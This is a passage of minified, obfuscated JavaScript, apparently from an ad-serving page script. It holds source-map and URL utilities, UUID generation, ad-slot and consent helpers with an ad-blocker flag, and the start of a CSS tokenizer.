Error(i(2983));a=t[i(1167)]}var c=this[i(2935)];null!=c&&(a=o[i(3148)](c,a));var l=new s,u=new s;this[i(2911)][i(1192)]((function(e){const r=i;if(e[r(1083)]===a&&null!=e[r(887)]){var s=t[r(1544)]({line:e[r(887)],column:e[r(3086)]});null!=s[r(1083)]&&(e[r(1083)]=s[r(1083)],null!=n&&(e[r(1083)]=o[r(3415)](n,e[r(1083)])),null!=c&&(e[r(1083)]=o[r(3148)](c,e[r(1083)])),e[r(887)]=s[r(1643)],e[r(3086)]=s[r(1932)],null!=s[r(804)]&&(e[r(804)]=s[r(804)]))}var d=e[r(1083)];null==d||l[r(1765)](d)||l[r(1041)](d);var h=e[r(804)];null==h||u[r(1765)](h)||u[r(1041)](h)}),this),this[i(3449)]=l,this[i(3217)]=u,t[i(2933)][i(3275)]((function(e){const r=i;var s=t[r(3297)](e);null!=s&&(null!=n&&(e=o[r(3415)](n,e)),null!=c&&(e=o[r(3148)](c,e)),this[r(1087)](e,s))}),this)},c[r(991)][r(2132)]=function(t,e,n,i){const o=r;if(e&&o(1195)!=typeof e[o(1643)]&&o(1195)!=typeof e[o(1932)]){var s=o(2114);if(this[o(2504)])return o(1754)!=typeof console&&console[o(1685)]&&console[o(1685)](s),!1;throw new Error(s)}if((!(t&&o(1643)in t&&o(1932)in t&&t[o(1643)]>0&&t[o(1932)]>=0)||e||n||i)&&!(t&&o(1643)in t&&o(1932)in t&&e&&o(1643)in e&&o(1932)in e&&t[o(1643)]>0&&t[o(1932)]>=0&&e[o(1643)]>0&&e[o(1932)]>=0&&n)){if(s=o(1098)+JSON[o(841)]({generated:t,source:n,original:e,name:i}),this[o(2504)])return o(1754)!=typeof console&&console[o(1685)]&&console[o(1685)](s),!1;throw new Error(s)}},c[r(991)][r(1842)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2911)][t(749)](),g=0,w=p[t(579)];g<w;g++){if(e="",(n=p[g])[t(2920)]!==l)for(c=0;n[t(2920)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1860)](n,p[g-1]))continue;e+=","}e+=i[t(2803)](n[t(1749)]-c),c=n[t(1749)],null!=n[t(1083)]&&(a=this[t(3449)][t(1170)](n[t(1083)]),e+=i[t(2803)](a-m),m=a,e+=i[t(2803)](n[t(887)]-1-d),d=n[t(887)]-1,e+=i[t(2803)](n[t(3086)]-u),u=n[t(3086)],null!=n[t(804)]&&(s=this[t(3217)][t(1170)](n[t(804)]),e+=i[t(2803)](s-h),h=s)),f+=e}return f},c[r(991)][r(2383)]=function(t,e){const n=r;return t[n(2761)]((function(t){const r=n;if(!this[r(1196)])return null;null!=e&&(t=o[r(3148)](e,t));var i=o[r(3521)](t);return Object[r(991)][r(2284)][r(3445)](this[r(1196)],i)?this[r(1196)][i]:null}),this)},c[r(991)][r(714)]=function(){const t=r;var e={version:this[t(3434)],sources:this[t(3449)][t(749)](),names:this[t(3217)][t(749)](),mappings:this[t(1842)]()};return null!=this[t(2555)]&&(e[t(1167)]=this[t(2555)]),null!=this[t(2935)]&&(e[t(2565)]=this[t(2935)]),this[t(1196)]&&(e[t(3162)]=this[t(2383)](e[t(2933)],e[t(2565)])),e},c[r(991)][r(604)]=function(){const t=r;return JSON[t(841)](this[t(714)]())},e.x=c},9155:(t,e)=>{const n=a1q;e[n(2217)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(579)])return r;throw new Error('"'+e+i(2095))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1499)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2529)]&&(r+=t[e(2529)]+":"),r+="//",t[e(1945)]&&(r+=t[e(1945)]+"@"),t[e(2829)]&&(r+=t[e(2829)]),t[e(3016)]&&(r+=":"+t[e(3016)]),t[e(2642)]&&(r+=t[e(2642)]),r}e[n(934)]=o,e[n(1064)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2642)])return t;i=a[r(2642)]}for(var c=e[r(1513)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1170)]("/",u))){l[r(1007)](i[r(1588)](u));break}for(l[r(1007)](i[r(1588)](u,d));d<i[r(579)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(579)]-1;d>=0;d--)"."===(h=l[d])?l[r(1269)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1269)](d+1,m),m=0):(l[r(1269)](d,2),m--));return""===(i=l[r(3415)]("/"))&&(i=c?"/":"."),a?(a[r(2642)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(579)];r++)if(c[r][e(2682)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(922)]}var o=a(t);return c[e(739)]({input:t,result:o}),c[e(579)]>32&&c[e(3451)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2642)]||"/"),a&&!a[r(2529)])return c&&(a[r(2529)]=c[r(2529)]),s(a);if(a||e[r(1499)](i))return e;if(c&&!c[r(2829)]&&!c[r(2642)])return c[r(2829)]=e,s(c);var u="/"===e[r(2918)](0)?e:l(t[r(2398)](/\/+$/,"")+"/"+e);return c?(c[r(2642)]=u,s(c)):u}e[n(1147)]=l,e[n(3415)]=u,e[n(1513)]=function(t){const e=n;return"/"===t[e(2918)](0)||r[e(1591)](t)},e[n(3148)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2398)](/\/$/,"");for(var i=0;0!==e[r(1170)](t+"/");){var o=t[r(1566)]("/");if(o<0)return e;if((t=t[r(1588)](0,o))[r(1499)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(3415)](r(2336))+e[r(718)](t[r(579)]+1)};var d=!(n(939)in Object[n(2866)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(579)];if(r<9)return!1;if(95!==t[e(920)](r-1)||95!==t[e(920)](r-2)||111!==t[e(920)](r-3)||116!==t[e(920)](r-4)||111!==t[e(920)](r-5)||114!==t[e(920)](r-6)||112!==t[e(920)](r-7)||95!==t[e(920)](r-8)||95!==t[e(920)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(920)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3521)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2839)]=d?h:function(t){const e=n;return m(t)?t[e(1588)](1):t},e[n(3215)]=function(t,e,r){const i=n;var o=f(t[i(1083)],e[i(1083)]);return 0!==o||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(3086)]-e[i(3086)])||r||0!=(o=t[i(1749)]-e[i(1749)])||0!=(o=t[i(2920)]-e[i(2920)])?o:f(t[i(804)],e[i(804)])},e[n(2649)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(3086)]-e[i(3086)])||r||0!=(o=t[i(1749)]-e[i(1749)])||0!=(o=t[i(2920)]-e[i(2920)])?o:f(t[i(804)],e[i(804)])},e[n(2160)]=function(t,e,r){const i=n;var o=t[i(2920)]-e[i(2920)];return 0!==o||0!=(o=t[i(1749)]-e[i(1749)])||r||0!==(o=f(t[i(1083)],e[i(1083)]))||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(3086)]-e[i(3086)])?o:f(t[i(804)],e[i(804)])},e[n(3320)]=function(t,e,r){const i=n;var o=t[i(1749)]-e[i(1749)];return 0!==o||r||0!==(o=f(t[i(1083)],e[i(1083)]))||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(3086)]-e[i(3086)])?o:f(t[i(804)],e[i(804)])},e[n(1860)]=function(t,e){const r=n;var i=t[r(2920)]-e[r(2920)];return 0!==i||0!=(i=t[r(1749)]-e[r(1749)])||0!==(i=f(t[r(1083)],e[r(1083)]))||0!=(i=t[r(887)]-e[r(887)])||0!=(i=t[r(3086)]-e[r(3086)])?i:f(t[r(804)],e[r(804)])},e[n(1858)]=function(t){const e=n;return JSON[e(891)](t[e(2398)](/^\)]}'[^\n]*\n/,""))},e[n(495)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(579)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2646));if(a[i(2642)]){var c=a[i(2642)][i(1566)]("/");c>=0&&(a[i(2642)]=a[i(2642)][i(1032)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1q;return(r=e(666)==typeof Symbol&&e(2404)==typeof Symbol[e(1697)]?function(t){return typeof t}:function(t){const n=e;return t&&n(666)==typeof Symbol&&t[n(1197)]===Symbol&&t!==Symbol[n(991)]?n(2404):typeof t})(t)}function i(t,e,n){const i=a1q;return o=function(t){const e=a1q;if(e(892)!=r(t)||!t)return t;var n=t[Symbol[e(1263)]];if(void 0!==n){var i=n[e(3445)](t,e(1917));if(e(892)!=r(i))return i;throw new TypeError(e(1781))}return String(t)}(e),(e=i(2404)==r(o)?o:o+"")in t?Object[i(929)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});const i={randomUUID:r(1754)!=typeof crypto&&crypto[r(1951)]&&crypto[r(1951)][r(3159)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1q;if(!r){if(t(1754)==typeof crypto||!crypto[t(1913)])throw new Error(t(1034));r=crypto[t(1913)][t(3159)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1007)]((t+256)[r(604)](16)[r(1588)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1307)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1q;if(r.A[s(1951)]&&!e&&!t)return r.A[s(1951)]();const a=(t=t||{})[s(2764)]||(t[s(2726)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},q={};function w(t){const e=a1q;var n=q[t];if(void 0!==n)return n[e(3457)];var r=q[t]={exports:{}};return Z[t](r,r[e(3457)],w),r[e(3457)]}w.d=(t,e)=>{const n=a1q;for(var r in e)w.o(e,r)&&!w.o(t,r)&&Object[n(929)](t,r,{enumerable:!0,get:e[r]})},w.g=function(){const t=a1q;if(t(892)==typeof globalThis)return globalThis;try{return this||new Function(t(2344))()}catch(e){if(t(892)==typeof window)return window}}(),w.o=(t,e)=>Object[em(991)][em(2284)][em(3445)](t,e),w.r=t=>{const e=em;e(1754)!=typeof Symbol&&Symbol[e(616)]&&Object[e(929)](t,Symbol[e(616)],{value:e(3e3)}),Object[e(929)](t,e(2533),{value:!0})};var p={};(()=>{"use strict";const t=em;var e={};w.r(e),w.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};w.r(n),w.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};w.r(r),w.d(r,{getTrace:()=>Cr,isKeyword:()=>Lr,isProperty:()=>jr,isType:()=>Ir});var i={};w.r(i),w.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};w.r(o),w.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>bi,walkContext:()=>wi});var s={};w.r(s),w.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};w.r(a),w.d(a,{generate:()=>Oi,name:()=>Ii,parse:()=>Li,structure:()=>ji});var c={};w.r(c),w.d(c,{generate:()=>Zi,name:()=>Di,parse:()=>Vi,structure:()=>Ji,walkContext:()=>Bi});var l={};w.r(l),w.d(l,{generate:()=>Qi,name:()=>Xi,parse:()=>Yi,structure:()=>Gi});var u={};w.r(u),w.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};w.r(d),w.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};w.r(h),w.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};w.r(m),w.d(m,{generate:()=>vo,name:()=>go,parse:()=>bo,structure:()=>wo});var f={};w.r(f),w.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};w.r(p),w.d(p,{generate:()=>qo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};w.r(g),w.d(g,{generate:()=>Zo,name:()=>Do,parse:()=>Vo,structure:()=>Jo,walkContext:()=>Bo});var b={};w.r(b),w.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};w.r(v),w.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};w.r(y),w.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};w.r(x),w.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};w.r(k),w.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};w.r(A),w.d(A,{generate:()=>Ps,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};w.r(_),w.d(_,{generate:()=>Is,name:()=>Ns,parse:()=>Cs,structure:()=>qs});var z={};w.r(z),w.d(z,{generate:()=>Ws,name:()=>Ls,parse:()=>Us,structure:()=>Os,xxx:()=>js});var S={};w.r(S),w.d(S,{generate:()=>Ds,name:()=>Fs,parse:()=>Hs,structure:()=>Rs});var E={};w.r(E),w.d(E,{generate:()=>Zs,name:()=>Bs,parse:()=>Vs,structure:()=>Js});var M={};w.r(M),w.d(M,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var T={};w.r(T),w.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var P={};w.r(P),w.d(P,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};w.r(N),w.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var q={};w.r(q),w.d(q,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};w.r(C),w.d(C,{generate:()=>va,name:()=>ga,parse:()=>ba,structure:()=>wa});var I={};w.r(I),w.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};w.r(j),w.d(j,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var L={};w.r(L),w.d(L,{generate:()=>Na,name:()=>Ma,parse:()=>Pa,structure:()=>Ta});var O={};w.r(O),w.d(O,{generate:()=>ja,name:()=>qa,parse:()=>Ia,structure:()=>Ca});var U={};w.r(U),w.d(U,{generate:()=>Fa,name:()=>La,parse:()=>Wa,structure:()=>Ua,walkContext:()=>Oa});var W={};w.r(W),w.d(W,{generate:()=>Ja,name:()=>Ra,parse:()=>Ba,structure:()=>Da,walkContext:()=>Ha});var F={};w.r(F),w.d(F,{generate:()=>Qa,name:()=>Xa,parse:()=>Ya,structure:()=>Ga});var R={};w.r(R),w.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};w.r(H),w.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};w.r(D),w.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};w.r(B),w.d(B,{generate:()=>wc,name:()=>fc,parse:()=>gc,structure:()=>pc});var J={};w.r(J),w.d(J,{generate:()=>kc,name:()=>bc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};w.r(V),w.d(V,{generate:()=>Pc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var Z={};w.r(Z),w.d(Z,{generate:()=>Oc,name:()=>Cc,parse:()=>Lc,structure:()=>jc,walkContext:()=>Ic});var X={};w.r(X),w.d(X,{generate:()=>Rc,name:()=>Uc,parse:()=>Fc,structure:()=>Wc});var G={};w.r(G),w.d(G,{generate:()=>Xc,name:()=>Jc,parse:()=>Zc,structure:()=>Vc});var Y={};w.r(Y),w.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};w.r(Q),w.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};w.r(K),w.d(K,{generate:()=>vl,name:()=>gl,parse:()=>bl,structure:()=>wl});var $={};w.r($),w.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};w.r(tt),w.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>P,MediaQueryList:()=>N,NestingSelector:()=>q,Nth:()=>C,Number:()=>I,Operator:()=>j,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>U,PseudoElementSelector:()=>W,Ratio:()=>F,Raw:()=>R,Rule:()=>H,Scope:()=>D,Selector:()=>B,SelectorList:()=>J,String:()=>V,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};w.r(et),w.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Pl});var nt={};w.r(nt),w.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Li,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>bo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Us,IdSelector:()=>Vs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>ba,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Pa,Percentage:()=>Ia,PseudoClassSelector:()=>Wa,PseudoElementSelector:()=>Ba,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Lc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>bl,WhiteSpace:()=>Al});var rt=w(9141),it=w(9324),ot=w(222),st=w(7549),at=w(8485);class ct{constructor(t){const e=a1q;this[e(2322)]=t,(0,at.A)(this,e(1048),void 0),(0,at.A)(this,e(968),void 0),(0,at.A)(this,e(2865),void 0)}[t(898)](){this[t(1300)]()}[t(1300)](){const e=t;try{if(!this[e(2322)]())return}catch(t){return t instanceof Error?st.A[e(1134)](t,e(626)[e(2593)](t[e(1556)]),t[e(568)]):(st.A[e(1134)](t,e(2110)[e(2593)](t[e(604)]()),t[e(568)]),t=new Error(t[e(604)]())),void st.A[e(3247)](e(2048),e(3122)+t[e(604)]())}let n=100;this[e(968)]!==document[e(1280)][e(1641)]&&(this[e(968)]=document[e(1280)][e(1641)],this[e(1048)]=(new Date)[e(2737)]()),this[e(2865)]!==window[e(2164)]&&(this[e(2865)]=window[e(2164)],this[e(1048)]=(new Date)[e(2737)]()),(new Date)[e(2737)]()-this[e(1048)]>6e4&&(n=1001),window[e(1189)]((()=>this[e(1300)]()),n)}}var lt=w(3189),ut=w(2691),dt=w(11),ht=w(1783),mt=w(5180),ft=w(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(579)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1663),e],["as",n],[i(1641),r]]);o&&s[i(2535)](i(2603),"");const a=document[i(1818)](i(2064));s[i(3275)](((t,e)=>a[i(1459)](e,t))),document[i(3307)][i(2644)](a)},gt=e=>{const n=t,r=document[n(1818)](n(2064));r[n(1663)]=n(2645),r[n(1641)]=e,document[n(3307)][n(2644)](r)};function wt(e,n,r){const i=t,o={getSlots:()=>e[i(2761)]((t=>({id:t.id,refresh:t[i(1106)][i(3159)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var bt=w(1221);function vt(e){const n=t;return n(1236)===function(t){const e=n;try{return new URL(t)[e(2471)][e(2367)](e(1943))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2213)]((t=>void 0!==t[n(1288)])),i=new Set(r[n(2761)]((t=>t[n(1288)].id)));for(const t of i){const i=r[n(2213)]((e=>e[n(1288)].id===t)),o=i[n(2761)]((t=>t[n(1288)][n(2102)])),s=o[n(3431)](((t,e)=>t+e),0);let a=Math[n(2764)]()*s;const c=o[n(1497)]((t=>(a-=t)<0)),l=i[n(2213)](((t,e)=>e!==c));e=e[n(2213)]((t=>!l[n(1722)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1q;window[t(2856)]&&window[t(2856)](t(1595),2,(r=>{const i=t;i(1627)!==r[i(2531)]&&!1!==r[i(2987)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=w(5466),At=w(3772),_t=w(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2828)](n(715)),null!==(r=window[n(1225)])&&void 0!==r&&r[n(2776)])return;const i=window[n(1225)]||[];window[n(1225)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1342)]())zt(t);const o=t=>{const e=n;e(3074)===t[e(937)]?t[e(2001)](...t[e(1760)]):e(3308)===t[e(937)]?t[e(2001)]():e(1382)===t[e(937)]&&t[e(2872)]()},s=window[n(788)]||[];window[n(788)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Pt=3,Nt=4,qt=5,Ct=7,It=9,jt=10,Lt=11,Ot=12,Ut=13,Wt=14,Ft=15,Rt=16,Ht=17,Dt=18,Bt=19,Jt=20,Vt=21,Zt=22,Xt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(579)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(579)]?e[r(920)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(920)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(579)])return!1;if(n<0||r>e[o(579)])return!1;for(let t=n;t<r;t++){const r=i[o(920)](t-n);let s=e[o(920)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function we(e,n){const r=t;for(;n<e[r(579)]&&oe(e[r(920)](n));n++);return n}function be(e,n){const r=t;for(;n<e[r(579)]&&Kt(e[r(920)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3498)](e[r(579)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(579)];n++){const t=e[r(920)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(920)](n);if(43!==i&&45!==i||(i=e[r(920)](n+=1)),Kt(i)&&(n=be(e,n+1),i=e[r(920)](n)),46===i&&Kt(e[r(920)](n+1))&&(n=be(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(920)](n+1),45!==i&&43!==i||(t=1,i=e[r(920)](n+2)),Kt(i)&&(n=be(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(579)];n++){const t=e[r(920)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(579)]&&!$t(e[n(920)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2029)](r)}const _e=[t(3140),t(2671),t(743),t(1474),t(708),t(2154),t(1827),t(1879),t(2292),t(1525),t(3489),t(1982),t(2874),t(2222),t(3490),t(1594),t(2480),t(3091),t(1561),t(1570),t(3375),t(1161),t(2609),t(1190),t(1979),t(2680)];function ze(e=null,n){const r=t;return null===e||e[r(579)]<n?new Uint32Array(Math[r(1091)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1083)],i=r[n(579)],o=r[n(579)]>0?le(r[n(920)](0)):0,s=ze(e[n(659)],i),a=ze(e[n(2272)],i);let c=e[n(1199)],l=e[n(1831)];for(let t=o;t<i;t++){const e=r[n(920)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(920)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(659)]=s,e[n(2272)]=a,e[n(771)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(1003)](e,n,r,i),this[o(659)]=null,this[o(2272)]=null}[t(1003)](e="",n=0,r=1,i=1){const o=t;this[o(1083)]=e,this[o(1403)]=n,this[o(1199)]=r,this[o(1831)]=i,this[o(771)]=!1}[t(2738)](e,n){const r=t;return this[r(771)]||Se(this),{source:n,offset:this[r(1403)]+e,line:this[r(659)][e],column:this[r(2272)][e]}}[t(993)](e,n,r){const i=t;return this[i(771)]||Se(this),{source:r,start:{offset:this[i(1403)]+e,line:this[i(659)][e],column:this[i(2272)][e]},end:{offset:this[i(1403)]+n,line:this[i(659)][n],column:this[i(2272)][n]}}}}const Me=16777215,Te=24,Pe=new Uint8Array(32);function Ne(t){return 0!==Pe[t]}Pe[Tt]=Zt,Pe[Vt]=Zt,Pe[Bt]=Jt,Pe[Xt]=Gt;class qe{constructor(e,n){this[t(1003)](e,n)}[t(2819)](){const e=t;this[e(1621)]=!1,this[e(2171)]=-1,this[e(2822)]=0,this[e(2692)]=this[e(1220)],this[e(1934)]=this[e(1220)]}[t(1003)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(579)],o=ze(this[r(3108)],e[r(579)]+1),s=ze(this[r(513)],e[r(579)]+1);let a=0,c=-1,l=0,u=e[r(579)];this[r(3108)]=null,this[r(513)]=null,s[r(1284)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Pe[o[t]>>Te]}else Ne(t)&&(u=r,l=Pe[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1083)]=e,this[r(1220)]=-1===c?0:c,this[r(1703)]=a,this[r(3108)]=o,this[r(513)]=s,this[r(2819)](),this[r(1476)]()}[t(2652)](e){const n=t;return(e+=this[n(2171)])<this[n(1703)]?this[n(3108)][e]>>Te:Et}[t(1667)](e){const n=t;for(let t=this[n(2171)];t<this[n(1703)];t++){const r=this[n(3108)][t]>>Te;if(r!==Ut&&r!==Yt&&0==e--)return r}return Et}[t(3035)](e){const n=t;return(e+=this[n(2171)])<this[n(1703)]?this[n(3108)][e-1]&Me:this[n(1083)][n(579)]}[t(3353)](e){const n=t;for(let t=this[n(2171)];t<this[n(1703)];t++){const r=this[n(3108)][t]>>Te;if(r!==Ut&&r!==Yt&&0==e--)return t-this[n(2171)]}return Et}[t(2356)](e,n){const 